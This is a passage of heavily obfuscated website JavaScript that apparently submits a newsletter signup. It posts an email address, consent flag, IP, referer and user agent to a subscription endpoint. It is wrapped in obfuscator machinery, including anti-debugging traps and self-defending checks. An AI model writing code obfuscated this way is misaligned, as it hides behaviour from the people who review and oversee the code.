-0x174,j,m-0x153);}return m[ao(0x4c4,0x429,0x45e,0x422,0x47b)](t);}};m[ag(0x40b,0x4e0,0x420,0x48b,0x3f6)](n,this,function(){var A=new s(s[ap(0x342,0x34c,0x2e6,0x378,0x2d9)]),B=new t(s[aq(0x55f,0x525,0x57f,0x48d,0x4cb)],'i');function ar(i,j,k,l,m){return ag(l,j-0x15,k-0xb0,j- -0x587,m-0x3f);}var C=s[ar(0xb9,-0x1a,-0xa4,-0x40,0x9a)](u,s[ap(0x32f,0x268,0x31c,0x348,0x2c1)]);function ap(i,j,k,l,m){return aj(i-0x19c,j,k-0x1bb,l-0x10b,m-0x82);}function at(i,j,k,l,m){return aj(i-0xc5,l,k-0x157,j- -0xc1,m-0xaf);}function as(i,j,k,l,m){return ag(j,j-0x68,k-0x13c,i- -0x455,m-0x17f);}function aq(i,j,k,l,m){return ag(j,j-0xbd,k-0x28,l- -0xd9,m-0xbb);}!A[aq(0x28c,0x39d,0x2b0,0x365,0x452)](s[as(0xe9,0x196,0x11c,0x15c,0x50)](C,s[as(-0xc2,-0x77,0x3,-0x120,-0x1b0)]))||!B[at(0x4,0xce,-0x2d,0x123,0xe7)](s[aq(0x359,0x4dd,0x435,0x451,0x377)](C,s[ar(-0xf8,-0x6d,-0x10,-0xab,-0x14d)]))?s[aq(0x485,0x4bb,0x55c,0x494,0x54f)](C,'0'):s[aq(0x33a,0x30f,0x350,0x3af,0x489)](w);})();}else{if(l){if(i[aj(0x163,-0x17,0x2,0xd4,0x123)](i[ah(0x3d1,0x2dc,0x365,0x45f,0x344)],i[ai(-0x1c1,-0x145,-0x131,-0x1a6,-0x10f)])){var q=l[ai(-0xc9,-0x10b,-0x67,-0x5b,-0xbf)](k,arguments);return l=null,q;}else{var t;try{t=p[ak(0x540,0x415,0x4b6,0x573,0x500)](m,p[ak(0x4b0,0x497,0x498,0x513,0x553)](p[ag(0x4d7,0x437,0x36e,0x3eb,0x4ca)](p[ak(0x47b,0x451,0x471,0x3c4,0x4af)],p[ah(0x3b7,0x489,0x352,0x478,0x479)]),');'))();}catch(u){t=o;}return t;}}}}:function(){};return j=![],n;}};}()),e=f(this,function(){function ax(i,j,k,l,m){return h(m-0x292,l);}var j={};function au(i,j,k,l,m){return h(j-0x1ff,m);}j[au(0x457,0x420,0x4ed,0x4cb,0x34e)]=au(0x3a8,0x497,0x565,0x485,0x4f5)+av(-0x1bf,-0x187,-0x22a,-0x13c,-0x203)+'+$';var k=j;function ay(i,j,k,l,m){return h(m-0xf9,l);}function av(i,j,k,l,m){return h(j- -0x3bd,k);}function aw(i,j,k,l,m){return h(j- -0x4b,l);}return e[av(-0xa4,-0xaf,0x2d,-0x5f,-0x180)+ay(0x2b3,0x2f7,0x314,0x42f,0x344)]()[ax(0x523,0x423,0x54a,0x464,0x4ad)+'h'](k[ax(0x58d,0x4ff,0x3c3,0x575,0x4b3)])[av(-0x13,-0xaf,-0x7c,-0x105,-0xc2)+ax(0x57f,0x4af,0x443,0x4ac,0x4dd)]()[aw(0x163,0x243,0x240,0x280,0x1b1)+ay(0x24b,0x2b3,0x2f9,0x2c9,0x233)+'r'](e)[aw(0x2a4,0x1d0,0x12a,0x10b,0x2ac)+'h'](k[ax(0x461,0x417,0x500,0x4af,0x4b3)]);});e();function h(a,b){var c=g();return h=function(d,e){d=d-(-0x5e0+-0x206e+0x276c);var f=c[d];return f;},h(a,b);}var d=(function(){var i={'snVZo':function(k,l){return k(l);},'FiWCz':az(-0x83,-0x4b,-0xcb,-0x172,-0x1a4)+az(0x139,0xda,0x9f,0xa3,0x19)+az(0x123,0x17c,0x10a,0x17c,0x160)+aA(0xb3,0x182,-0xf,0xf1,0x11f)+aA(0x1cc,0x138,0x116,0xf4,0x239)+aB(-0x23,0x99,0x185,0xbc,0x4c)+az(0x55,-0xb,0x46,0xf7,-0x5f),'dPrmT':function(k,l){return k===l;},'efVEl':az(-0x80,0x47,-0x85,0x21,0x67),'Bvqcx':aD(0x2bc,0x203,0x300,0x213,0x1c7),'RVDal':function(k,l){return k===l;},'GNqYI':az(0x14e,0x16e,0xfd,0x79,0x1cb),'jMStd':function(k,l){return k(l);},'VrRmq':function(k,l){return k===l;},'cPTgU':aD(0x159,0x1d8,0x2df,0x1e3,0x10e)};function az(i,j,k,l,m){return h(k- -0x1ed,j);}function aD(i,j,k,l,m){return h(l- -0xc8,i);}var j=!![];function aB(i,j,k,l,m){return h(l- -0x1a8,k);}function aA(i,j,k,l,m){return h(i- -0xe2,m);}function aC(i,j,k,l,m){return h(i-0x39b,k);}return function(k,l){function aO(i,j,k,l,m){return aC(k- -0x2cc,j-0x197,i,l-0x29,m-0x1b0);}function aG(i,j,k,l,m){return aB(i-0x176,j-0x6,l,j-0x129,m-0x36);}var m={'DfrCi':function(o,p){function aE(i,j,k,l,m){return h(k-0x31f,m);}return i[aE(0x491,0x58a,0x502,0x5ac,0x52f)](o,p);}};function aH(i,j,k,l,m){return aC(i- -0x737,j-0x8c,j,l-0xf3,m-0x130);}function aF(i,j,k,l,m){return aA(k-0x48,j-0x12,k-0x95,l-0x87,i);}if(i[aF(0x238,0x15d,0x182,0x1ab,0x1b3)](i[aG(0x21f,0x20c,0x1cd,0x276,0x2a3)],i[aG(0x2cf,0x20c,0x2dc,0x1ec,0x1d2)])){var n=j?function(){function aJ(i,j,k,l,m){return aG(i-0xff,k-0x286,k-0x150,j,m-0x17);}function aM(i,j,k,l,m){return aF(k,j-0x1ac,l- -0x20e,l-0xc3,m-0x18f);}var o={'ecswv':function(q,r){function aI(i,j,k,l,m){return h(m- -0x2ab,k);}return i[aI(0x88,0x2e,0x143,0xed,0x5a)](q,r);},'miyNt':i[aJ(0x446,0x5b7,0x4e6,0x586,0x46c)]};function aN(i,j,k,l,m){return aH(i-0x2b4,k,k-0xbb,l-0x143,m-0x47);}function aL(i,j,k,l,m){return aG(i-0x44,j- -0x30,k-0xd2,k,m-0x1e0);}function aK(i,j,k,l,m){return aF(l,j-0x1e,i-0x1ed,l-0x1a,m-0xad);}if(i[aK(0x32b,0x29b,0x3c1,0x3fd,0x413)](i[aJ(0x39b,0x2f7,0x395,0x398,0x324)],i[aK(0x345,0x292,0x278,0x284,0x249)])){o[aN(0x1e7,0x23e,0x2d0,0x29b,0x2cf)](j,o[aN(0x216,0x30d,0x24c,0x27f,0x20b)]);return;}else{if(l){if(i[aJ(0x402,0x442,0x394,0x47d,0x466)](i[aM(-0xb4,-0x161,-0x23,-0xe7,-0x77)],i[aL(0x80,0x112,0x1e3,0x19f,0x18a)])){var p=l[aK(0x3bc,0x333,0x3e4,0x4ab,0x3cb)](k,arguments);return l=null,p;}else{var s=l[aN(0x181,0x12e,0x23e,0x12a,0x1e4)](m,arguments);return n=null,s;}}}}:function(){};return j=![],n;}else m[aG(0xb1,0x1a0,0x248,0x206,0x238)](j,'0');};}());(function(){function aQ(i,j,k,l,m){return h(j- -0x51,l);}var i={'HcCBD':aP(0x47b,0x47e,0x4d5,0x4cd,0x48f)+aP(0x432,0x569,0x5bf,0x457,0x523)+aR(0x2eb,0x3ba,0x39a,0x32b,0x373)+'m','mwXTP':aR(0x293,0x29e,0x2c9,0x256,0x2da)+aR(0x139,0x293,0x1a6,0x1e7,0x1bf),'qpAFE':aR(0x23a,0x28a,0x21f,0x296,0x347)+aR(0x2b7,0x41f,0x247,0x32a,0x32d)+aS(0x1e6,0xea,0xeb,0x80,0x9)+'le','QunsG':aS(0x2e6,0x358,0x2a3,0x374,0x32f)+aT(-0x2da,-0x2d1,-0x293,-0x261,-0x238)+aP(0x4f4,0x4c4,0x506,0x433,0x4d4)+aQ(0x1ca,0x11f,0x99,0x91,0x21a)+aR(0x1f8,0x33b,0x27a,0x2b5,0x245),'pcDFK':function(j,k,l){return j(k,l);},'hOYvT':aQ(0x2e7,0x29a,0x251,0x27a,0x2b7)+aT(-0x6f,-0x1d6,-0x9e,-0x200,-0x125)+aP(0x484,0x3ca,0x463,0x483,0x3a9)+aR(0x32f,0x2c2,0x423,0x34b,0x2a0)+aQ(0x2f6,0x235,0x156,0x312,0x1fd)+aR(0x1ce,0x246,0x235,0x22e,0x1c1)+aS(0x1a6,0x10b,0x130,0x4f,0x1bc)+aP(0x3c5,0x543,0x50b,0x48d,0x48b)+aR(0x29d,0x2e7,0x3dd,0x33d,0x292)+aT(-0x10f,-0x163,-0x282,-0x1e2,-0x18d)+aS(0x334,0x2bb,0x27e,0x22a,0x332)+aQ(0x1d3,0xe2,0x15c,-0x18,0xd1),'lHpBU':aQ(0x245,0x23f,0x155,0x2e7,0x276),'ICwRn':aS(0x79,0x93,0x100,0x77,0xc)+aS(0x30b,0x16a,0x257,0x270,0x2a6)+aQ(0x169,0x227,0x225,0x242,0x180)+'n','eJsvv':aT(-0x252,-0xfe,-0x1ad,-0x297,-0x1f7)+aP(0x55a,0x629,0x61f,0x668,0x589),'JXIll':function(j,k){return j/k;},'VSLlp':aR(0x3a8,0x292,0x346,0x307,0x343)+'fy','WTOgi':aQ(0x22d,0x226,0x232,0x20b,0x1ee)+'.4','HdmIz':aT(-0x1c0,-0x88,-0x1a4,-0xf0,-0x172)+aS(0x16a,0x12e,0x1fb,0x2c4,0x2a8)+aQ(0x2fa,0x2b2,0x1e6,0x316,0x1e7)+aS(0x10c,0x1b7,0xf7,0x172,0xb)+aT(-0x275,-0x265,-0x125,-0x17b,-0x1b2)+'m','oIzxZ':aP(0x38b,0x3fb,0x4b7,0x34e,0x3f7)+aP(0x549,0x4b7,0x539,0x62b,0x594)+aP(0x31b,0x39d,0x4c6,0x43d,0x409),'ONSUw':aR(0x320,0x3eb,0x36a,0x39a,0x3af)+'er','sKOdb':function(j,k){return j(k);},'TZtGt':function(j,k){return j+k;},'YDcUi':aT(-0xcf,-0x138,-0x190,-0x14f,-0x16f)+aQ(0x16b,0x1ff,0x2f0,0x23e,0x160)+aR(0x2bd,0x394,0x3b3,0x2d2,0x1f7)+aT(-0xf,-0xbc,-0x1e5,-0xc0,-0xfa),'dOxHs':aT(-0x195,-0x15f,-0x96,-0x178,-0xdc)+aP(0x423,0x4b5,0x2df,0x3b5,0x3cd)+aQ(0x2b2,0x2aa,0x208,0x37b,0x35b)+aR(0x28f,0x32a,0x330,0x381,0x381)+aS(0x260,0x308,0x26a,0x256,0x323)+aR(0x284,0x215,0x33c,0x28e,0x2bd)+'\x20)','NhiTC':function(j){return j();},'hxVbn':function(j,k){return j===k;},'sjifg':aP(0x45d,0x4b5,0x484,0x3be,0x3d3),'GtwgO':aP(0x5eb,0x584,0x530,0x5aa,0x59a),'JrlXW':aS(0x2bb,0x230,0x293,0x375,0x328)+aQ(-0x17,0xd3,0x175,0x191,0xdc)+aT(-0x211,-0x116,-0xab,-0x208,-0x127)+')','aKUTy':aR(0x376,0x3db,0x331,0x380,0x430)+aP(0x46f,0x2f6,0x40b,0x39c,0x3e7)+aT(-0x1c4,-0x17f,-0xcc,-0xad,-0x1a6)+aT(-0x205,-0x1a1,-0x248,-0x292,-0x21d)+aP(0x5d6,0x4c1,0x634,0x4ee,0x53b)+aS(0x16f,0x1db,0x1bc,0x202,0x172)+aS(0x16a,0x9b,0x15f,0x141,0x6c),'UvroZ':function(j,k){return j(k);},'gNigC':aS(0x116,0x1b,0x115,0x30,0x169),'JBodY':function(j,k){return j+k;},'ZImlm':aQ(0x1ac,0x2a8,0x2ff,0x1d8,0x394),'aZLnh':aS(0x102,0x115,0x142,0x1eb,0x1d5),'CJgNp':aP(0x654,0x5e3,0x48e,0x5ea,0x566),'yxYIB':aQ(0x189,0x10a,0x160,0x93,0xdc),'lYIpv':aR(0x2ba,0x3a8,0x25f,0x2e6,0x2c2),'SoSXS':function(j,k,l){return j(k,l);}};function aR(i,j,k,l,m){return h(l-0x91,i);}function aP(i,j,k,l,m){return h(m-0x28a,k);}function aS(i,j,k,l,m){return h(k- -0x4a,i);}function aT(i,j,k,l,m){return h(m- -0x383,l);}i[aT(-0x1ea,-0x1dc,-0x1fa,-0xca,-0x107)](d,this,function(){function aV(i,j,k,l,m){return aS(k,j-0x92,i-0x172,l-0x148,m-0x188);}function aW(i,j,k,l,m){return aS(l,j-0x2d,j- -0x34b,l-0xeb,m-0x177);}function aU(i,j,k,l,m){return aS(i,j-0x192,l-0x42b,l-0x4f,m-0x166);}function aX(i,j,k,l,m){return aP(i-0x6e,j-0x13d,j,l-0x177,m-0x46);}function aZ(i,j,k,l,m){return aT(i-0x1b5,j-0x6,k-0xe,i,l-0x138);}var j={'ERrEf':i[aU(0x67a,0x6df,0x633,0x65e,0x6ff)],'TLssl':i[aV(0x258,0x226,0x218,0x311,0x2f6)],'sWSlN':i[aV(0x299,0x24f,0x33f,0x33a,0x2a1)],'prpUX':i[aW(-0x24a,-0x1b4,-0x1a0,-0xbb,-0x176)],'ZrRrT':function(n,o,p){function aY(i,j,k,l,m){return aX(i-0x50,i,k-0x171,l-0xf3,k- -0x118);}return i[aY(0x3b7,0x348,0x417,0x3d0,0x3d9)](n,o,p);},'kfwWo':i[aZ(-0x14,0x10f,0xd,0x85,0x117)],'RVSxj':i[aU(0x4d0,0x4a5,0x59c,0x582,0x595)],'xFGtB':i[aV(0x327,0x37d,0x3cf,0x266,0x3b7)],'vxUBY':i[aX(0x53b,0x68b,0x5b7,0x681,0x5be)],'QBoPj':function(n,o){function b0(i,j,k,l,m){return aX(i-0x1e0,j,k-0x1e5,l-0x5f,k- -0x174);}return i[b0(0x403,0x349,0x399,0x411,0x3fd)](n,o);},'OadhT':i[aX(0x41c,0x50a,0x3f0,0x47c,0x430)],'YTRlk':i[aX(0x558,0x5ab,0x57e,0x44a,0x4e8)],'cFhvU':i[aU(0x582,0x624,0x5c5,0x5d2,0x602)],'MQplW':i[aU(0x637,0x4fc,0x5a0,0x542,0x5e9)],'XeMEq':i[aW(-0x18,-0xfe,-0xb4,-0x1be,-0x2f)],'FgWVx':function(n,o){function b1(i,j,k,l,m){return aX(i-0x185,i,k-0x15a,l-0x63,k- -0x618);}return i[b1(-0xbf,-0x68,-0x14c,-0x1f7,-0x19a)](n,o);},'fUuVZ':function(n,o){function b2(i,j,k,l,m){return aV(m-0x14a,j-0x9a,l,l-0x53,m-0x1d7);}return i[b2(0x47a,0x475,0x323,0x45e,0x418)](n,o);},'xkTCs':function(n,o){function b3(i,j,k,l,m){return aX(i-0x87,j,k-0x7d,l-0x13a,l- -0x661);}return i[b3(-0x1bf,-0x29b,-0x13b,-0x1eb,-0x1ea)](n,o);},'GcHKl':i[aU(0x4a5,0x574,0x644,0x561,0x65a)],'npxYx':i[aW(-0x186,-0x157,-0x1f7,-0x248,-0x11e)],'ELPIV':function(n){function b4(i,j,k,l,m){return aW(i-0x55,k-0x749,k-0x1f1,l,m-0x4e);}return i[b4(0x5fe,0x5cf,0x586,0x537,0x65f)](n);}};if(i[aU(0x60d,0x692,0x759,0x668,0x66b)](i[aX(0x4d5,0x5bf,0x640,0x5a0,0x589)],i[aU(0x6e2,0x5d7,0x644,0x607,0x6e8)]))t[aV(0x248,0x23f,0x28d,0x1af,0x18b)+aX(0x52e,0x3e5,0x55a,0x439,0x4bd)+aV(0x334,0x3c0,0x3f4,0x27d,0x2be)](j[aU(0x5f2,0x660,0x59e,0x60c,0x58c)])[aV(0x3c6,0x3f7,0x3ff,0x41d,0x482)+aW(-0xf2,-0x98,-0x13d,-0xd8,-0x117)][aZ(0x132,0x11e,-0x5c,0x65,0x40)](j[aW(-0x20f,-0x1a2,-0x155,-0x16f,-0x132)]),u[aU(0x579,0x5f9,0x57d,0x501,0x52a)+aV(0x315,0x3b5,0x3d5,0x2e0,0x2be)+aW(-0x1e8,-0x189,-0xea,-0x269,-0x166)](j[aW(-0x1c6,-0x167,-0x110,-0x25c,-0x17b)])[aV(0x3c6,0x43b,0x31d,0x36d,0x41a)+aW(-0x9e,-0x98,-0x126,-0x43,-0x10b)][aV(0x3d8,0x33d,0x38f,0x382,0x477)](j[aZ(-0xcd,0x4e,-0xe8,-0x58,-0x7e)]),v[aU(0x44a,0x557,0x5db,0x501,0x4fe)+aV(0x315,0x346,0x273,0x313,0x3a4)+aX(0x4f7,0x579,0x426,0x483,0x4dc)](j[aX(0x51b,0x50d,0x467,0x471,0x516)])[aX(0x536,0x5fb,0x4e0,0x580,0x56e)+aX(0x58a,0x4e8,0x624,0x660,0x5cd)][aV(0x310,0x252,0x377,0x2fe,0x3ad)+'e'](j[aV(0x31b,0x2a0,0x24c,0x3ca,0x2c5)]),j[aX(0x505,0x4e8,0x5c2,0x5c1,0x5b3)](w,j[aZ(-0x1,-0x32,-0x31,0x22,0x2f)],{'method':j[aX(0x4be,0x67c,0x4bf,0x633,0x586)],'headers':{'Content-Type':j[aV(0x2cf,0x2d0,0x2a2,0x200,0x389)]},'body':x[aU(0x628,0x6b1,0x602,0x6c2,0x75d)+aV(0x318,0x3c5,0x2ec,0x385,0x3e0)]({'email':y[aZ(-0xf1,-0x57,-0x44,-0x12b,-0x1da)+aX(0x459,0x59e,0x47c,0x545,0x4bd)+aW(-0xed,-0x189,-0x129,-0x20f,-0x119)](j[aV(0x39a,0x43c,0x2b5,0x33f,0x37c)])[aX(0x4b2,0x35f,0x474,0x3b3,0x3ff)],'registered':j[aZ(0xc4,0x3f,0x54,0x64,0x129)](z[aV(0x419,0x3e3,0x3a9,0x3d9,0x40b)](A[aU(0x4ec,0x485,0x598,0x55d,0x4b7)]()),0x19ad+0x2*0xbdb+-0x2d7b),'activated':![],'deactivated':j[aX(0x4c0,0x523,0x66c,0x650,0x57f)](B[aV(0x419,0x43b,0x3c0,0x4ca,0x375)](C[aW(-0x1bd,-0x219,-0x2a7,-0x2f6,-0x19e)]()),-0x1b17+0x1cce+0x1*0x231),'tags':{'1':j[aX(0x49d,0x341,0x345,0x3dd,0x433)]},'global_attributes':{'dsgvo':j[aU(0x5ed,0x46c,0x45f,0x544,0x627)]},'doidata':{'user_ip':j[aW(-0x325,-0x256,-0x326,-0x1a5,-0x186)],'referer':j[aV(0x263,0x31a,0x2cc,0x2fa,0x336)],'user_agent':D[aV(0x284,0x33c,0x2f0,0x318,0x353)+aV(0x303,0x3da,0x279,0x357,0x27b)]}})});else{var k=new RegExp(i[aX(0x3cc,0x4e6,0x497,0x5b1,0x4b6)]),l=new RegExp(i[aZ(-0x112,-0xfb,0x8,-0xb0,-0xd3)],'i'),m=i[aW(-0x7d,-0x13c,-0x105,-0x76,-0x15c)](c,i[aX(0x422,0x44c,0x475,0x453,0x3f7)]);if(!k[aZ(-0x119,0x73,0x21,-0x64,0x23)](i[aV(0x3bb,0x380,0x438,0x4a3,0x336)](m,i[aV(0x26f,0x2d6,0x298,0x1f9,0x28e)]))||!l[aW(-0x29c,-0x1ae,-0x19c,-0x1ba,-0x270)](i[aZ(0x15,-0x57,0x5a,0x48,0x5d)](m,i[aU(0x64b,0x5d6,0x514,0x5b4,0x688)]))){if(i[aV(0x3af,0x4a4,0x463,0x350,0x4ac)](i[aV(0x2c2,0x2fa,0x1fe,0x397,0x278)],i[aZ(-0xa5,-0x9d,-0x110,-0xb1,-0x13d)]))i[aZ(-0x67,-0xa2,-0x60,0xe,0xd6)](m,'0');else return function(p){}[aX(0x63e,0x4f8,0x58d,0x492,0x55e)+aU(0x4a8,0x4b8,0x55c,0x51b,0x5b9)+'r'](j[aZ(-0x1,-0x185,-0x99,-0x90,-0x48)])[aW(-0x5f,-0x12c,-0xc5,-0x221,-0x10d)](j[aZ(-0x69,-0xa0,-0x102,-0xcd,-0x6c)]);}else{if(i[aX(0x5e1,0x480,0x499,0x478,0x557)](i[aZ(0x180,0x16d,-0x21,0x8e,0x21)],i[aU(0x582,0x58c,0x677,0x673,0x72a)])){var q={'imBFV':function(t,u){function b5(i,j,k,l,m){return aV(k- -0x19f,j-0x25,i,l-0xea,m-0x97);}return j[b5(0x1b3,0x22d,0x162,0x25c,0x113)](t,u);},'vOhUL':function(t,u){function b6(i,j,k,l,m){return aX(i-0x29,l,k-0x13,l-0x82,m- -0x460);}return j[b6(0x16d,0xdf,0x1c,-0x4d,0x72)](t,u);},'pppWo':function(t,u){function b7(i,j,k,l,m){return aU(j,j-0x185,k-0x115,l- -0x244,m-0x60);}return j[b7(0x311,0x424,0x3d5,0x33f,0x3e5)](t,u);},'hwxFq':j[aW(-0x10,-0x89,-0xbf,-0xa,0x64)],'aFVPF':j[aW(-0x15b,-0x120,-0x106,-0x81,-0x122)]},r=function(){var v;function ba(i,j,k,l,m){return aX(i-0x1af,m,k-0x12e,l-0x1d5,l- -0x282);}function bc(i,j,k,l,m){return aX(i-0x139,i,k-0x2,l-0x17d,l- -0x66d);}try{v=q[b8(0x548,0x4ef,0x622,0x5e2,0x563)](q,q[b9(0x67,-0x57,0xa5,0x144,0x1d)](q[b9(0x90,0x13c,-0x2d,0x14e,0x100)](q[b9(0xcb,0x9d,0x92,0xb7,0x121)],q[ba(0x1fa,0x247,0x2db,0x1ee,0x1e6)]),');'))();}catch(w){v=s;}function bb(i,j,k,l,m){return aZ(i,j-0x1f0,k-0xcf,j-0x94,m-0x151);}function b8(i,j,k,l,m){return aX(i-0x139,j,k-0x12e,l-0x8b,m-0xdf);}function b9(i,j,k,l,m){return aX(i-0x1ad,l,k-0x110,l-0xa6,i- -0x492);}return v;},s=j[aZ(-0x5,0xc3,-0xe4,-0x11,-0xc)](r);s[aX(0x437,0x526,0x4e0,0x346,0x42e)+aV(0x323,0x410,0x3ae,0x2cf,0x3be)+'l'](n,0x1*-0x2149+0x6*0x3d3+0x17*0x121);}else i[aZ(-0x96,-0x89,-0x9a,-0x79,-0xc7)](c);}}})();}());var b=(function(){function bd(i,j,k,l,m){return h(m-0xa7,l);}var i={'rQjUH':function(k,l){return k(l);},'HfrFn':bd(0x456,0x37b,0x460,0x316,0x39f)+be(0x509,0x53b,0x637,0x58d,0x559),'fDDDl':be(0x638,0x5f5,0x5a4,0x5ea,0x52b)+be(0x57b,0x4c3,0x48f,0x537,0x533),'HbUxp':function(k,l){return k===l;},'sgBgq':bh(0x12,0x73,-0x4f,-0x84,-0xb3),'nzfeu':bg(0x47,0x19f,0x17c,0x151,0xd3),'hcrrT':be(0x42a,0x522,0x60f,0x540,0x4f0),'UjJEf':bf(0x4e3,0x4d7,0x5d8,0x511,0x47b)};function bg(i,j,k,l,m){return h(m- -0xb8,j);}function be(i,j,k,l,m){return h(j-0x370,l);}var j=!![];function bh(i,j,k,l,m){return h(l- -0x1f9,j);}function bf(i,j,k,l,m){return h(i-0x36d,m);}return function(k,l){function bm(i,j,k,l,m){return bg(i-0xe1,j,k-0x16f,l-0x19,l- -0x22d);}function bo(i,j,k,l,m){return bh(i-0x194,j,k-0x14c,l- -0x16a,m-0x1c8);}function bk(i,j,k,l,m){return be(i-0x14,l- -0x659,k-0x1c7,i,m-0xc);}function bn(i,j,k,l,m){return bh(i-0x149,j,k-0xb7,k- -0x1d3,m-0x46);}var m={'utgcH':function(o,p){function bi(i,j,k,l,m){return h(j- -0x270,i);}return i[bi(0x19,0x82,0xb4,0x16e,0x170)](o,p);},'kLHjd':i[bj(0x61b,0x672,0x649,0x6ca,0x607)],'yTNrq':i[bj(0x55d,0x48a,0x568,0x3e0,0x3c8)],'vXjOY':function(o,p){function bl(i,j,k,l,m){return bj(l,m- -0x57a,k-0x187,l-0x1ec,m-0x185);}return i[bl(0x15,-0x14f,-0x103,-0xf4,-0xcc)](o,p);},'BRiGk':i[bk(-0x4f,-0x5e,-0x31,0x19,0xf5)],'ZYbix':i[bn(-0x280,-0x189,-0x210,-0x187,-0x126)]};function bj(i,j,k,l,m){return bg(i-0x18e,i,k-0x1c,l-0xab,j-0x415);}if(i[bo(-0x25b,-0x252,-0x16f,-0x212,-0x1e7)](i[bo(-0x14d,-0xa5,-0x18b,-0xef,-0x1b9)],i[bk(-0x27d,-0xb3,-0x188,-0x1a3,-0x25a)]))k=l;else{var n=j?function(){function br(i,j,k,l,m){return bn(i-0xfb,k,i-0x414,l-0x1c,m-0xd8);}function bv(i,j,k,l,m){return bk(l,j-0x1a,k-0x13c,j-0x22,m-0x19);}function bu(i,j,k,l,m){return bj(i,m- -0x19b,k-0x57,l-0xb4,m-0x19);}var p={'ZiARw':function(r,s){function bp(i,j,k,l,m){return h(j- -0xd1,k);}return m[bp(0x107,0x1e7,0x11e,0x11f,0x264)](r,s);},'VOxnK':m[bq(0x2e8,0x2d8,0x2f6,0x2e4,0x397)],'BsMZP':m[br(0x31f,0x232,0x247,0x2cd,0x23b)],'sEFMM':function(r,s){function bs(i,j,k,l,m){return br(k- -0x3a6,j-0x157,m,l-0x190,m-0xdd);}return m[bs(-0x38,-0x78,-0xa6,-0x19f,-0xa1)](r,s);}};function bt(i,j,k,l,m){return bn(i-0x19,k,j-0x3fd,l-0x122,m-0x11c);}function bq(i,j,k,l,m){return bm(i-0xdc,m,k-0x1a3,i-0x381,m-0xec);}if(m[bt(0x1fc,0x180,0x267,0x222,0x216)](m[bu(0x2cd,0x3a7,0x3e5,0x3db,0x31c)],m[br(0x1a2,0x262,0xbf,0xe8,0x211)])){if(l){if(m[br(0x197,0x1c4,0x261,0x215,0x28a)](m[bu(0x421,0x3da,0x2cb,0x3e1,0x35a)],m[bt(0x10b,0x1c9,0x1eb,0x287,0x17d)])){var q=l[bq(0x305,0x3d8,0x387,0x380,0x241)](k,arguments);return l=null,q;}else p[bu(0x35f,0x3a6,0x3de,0x427,0x404)](j,p[bt(0x27f,0x1b3,0x1b1,0x20b,0x18e)])[bt(0x1ce,0x293,0x318,0x320,0x28c)](p[br(0x2b6,0x2ab,0x2be,0x202,0x32c)],!![]);}}else l[bq(0x2dc,0x369,0x29b,0x2df,0x33c)+'ed']?p[bq(0x2de,0x325,0x222,0x391,0x22c)](o,p[bt(0x1fb,0x1b3,0x26a,0x2ad,0x103)])[bt(0x34f,0x293,0x1eb,0x2fb,0x388)](p[bv(-0x8d,-0x59,-0x105,-0x29,-0x46)],![]):p[bv(-0x1f,-0x5b,-0x3a,0x2e,-0x11b)](p,p[bv(-0x5b,-0x145,-0x23b,-0x154,-0xf6)])[bt(0x201,0x293,0x2e8,0x38b,0x2aa)](p[br(0x2b6,0x1ce,0x214,0x2c3,0x227)],!![]);}:function(){};return j=![],n;}};}()),a=b(this,function(){function bA(i,j,k,l,m){return h(k-0xeb,l);}var i={'FKprZ':function(t,u){return t(u);},'unxOI':function(t,u){return t!==u;},'PVDWo':bw(0x4dc,0x4a2,0x445,0x455,0x4a8),'GvMTh':bx(0x478,0x3d2,0x369,0x2f9,0x3c5),'eHaMU':function(t,u){return t+u;},'MIgkX':function(t,u){return t+u;},'ESJNz':bx(0x490,0x40c,0x432,0x401,0x35e)+by(-0xc4,-0x6a,-0x14f,-0x74,-0xe1)+bz(-0x30,-0x1d,0x66,-0xfb,0x5)+bw(0x520,0x4fd,0x546,0x59e,0x611),'wTPHi':bw(0x5c7,0x604,0x564,0x5e9,0x559)+bA(0x2fb,0x17e,0x22e,0x327,0x1f2)+bx(0x4ea,0x4f3,0x4ff,0x53b,0x44b)+bx(0x520,0x4e8,0x441,0x586,0x48a)+bz(0xa6,0x56,-0x43,0xe1,0x1d)+by(-0x16e,-0x19d,-0x1a2,-0x226,-0x18e)+'\x20)','kSwAz':function(t){return t();},'WtUxC':bx(0x540,0x479,0x53f,0x424,0x4f5),'Rwcvr':by(-0x162,-0x1b2,-0x22d,-0x168,-0x24c),'HLYbR':bx(0x509,0x467,0x3ff,0x564,0x48e),'WVcMJ':bx(0x309,0x3c1,0x310,0x3f3,0x363),'ymKdl':by(-0x159,-0x174,-0x23a,-0x1a8,-0x170),'ZyHZl':bA(0x258,0x264,0x272,0x1b7,0x30c),'YhSlU':bz(-0x42,-0xf0,-0x16d,-0xe4,-0xab)+by(-0xdb,-0x1dc,-0x167,-0x183,-0xe7),'oIlHF':bA(0x2b0,0x1dc,0x23f,0x2a0,0x201),'fwAjk':bx(0x50c,0x4c9,0x4b1,0x52b,0x5bd),'cIMfK':function(t,u){return t<u;},'cEdiX':function(t,u){return t===u;},'wGMki':bw(0x4b9,0x46a,0x3f6,0x323,0x4dc),'nMCLK':bz(-0x1b4,-0xf4,-0xf9,-0xbd,-0x108),'pzHNX':bA(0x27b,0x235,0x21d,0x1db,0x2fd)+bx(0x361,0x3b1,0x495,0x44f,0x439)+'4'},j;try{if(i[bz(0xe0,0x5f,0x62,0x145,0x14e)](i[bA(0x29e,0x399,0x2f5,0x2a2,0x239)],i[by(-0x218,-0x11b,-0x18c,-0x9c,-0x243)])){var k=i[by(-0x74,-0x11a,-0x9b,-0x44,0xc)](Function,i[bz(-0x49,0xd,0xae,-0x69,0x40)](i[bx(0x44b,0x4f4,0x5ae,0x4c4,0x407)](i[by(-0x2be,-0x309,-0x253,-0x205,-0x33a)],i[bx(0x48f,0x4c5,0x4ad,0x513,0x595)]),');'));j=i[bz(0xfd,0x6e,0x44,-0x49,0xa7)](k);}else{if(m){var u=q[bz(-0x5a,0xb,0x7d,-0xc2,-0x7c)](r,arguments);return s=null,u;}}}catch(u){if(i[bA(0x3ec,0x436,0x3a8,0x472,0x3ee)](i[bw(0x50b,0x384,0x45b,0x3fd,0x4d3)],i[bw(0x575,0x5f6,0x5cf,0x662,0x568)]))j=window;else{var w=o?function(){function bB(i,j,k,l,m){return by(i,j-0xb4,k-0x37b,l-0x101,m-0x1d1);}if(w){var C=y[bB(0x1d0,0x20f,0x245,0x231,0x2b8)](z,arguments);return A=null,C;}}:function(){};return t=![],w;}}function bw(i,j,k,l,m){return h(k-0x2bd,i);}var 